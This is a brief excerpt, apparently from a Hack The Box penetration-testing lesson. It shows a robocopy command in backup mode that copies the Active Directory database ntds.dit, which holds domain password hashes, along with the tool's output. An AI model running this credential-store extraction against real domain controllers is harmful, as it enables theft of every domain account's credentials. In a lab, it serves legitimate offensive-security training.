 Copying Files with Robocopy
C:\htb> robocopy /B E:\Windows\NTDS .\ntds ntds.dit
-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
  Started : Thursday, May 6, 2021 1:11:47 PM
   Source : E:\Windows\NTDS\
     Dest : C:\Tools\ntds\
    Files : ntds.dit
  Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
          New Dir          1    E:\Windows\NTDS\
100%        New File              16.0 m        ntds.dit
------------------------------------------------------------------------------
               Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         1         0         0         0         0
   Files :         1         1         0         0         0         0
   Bytes :   16.00 m   16.00 m         0         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00
   Speed :           356962042 Bytes/sec.
   Speed :           20425.531 MegaBytes/min.
   Ended : Thursday, May 6, 2021 1:11:47 PM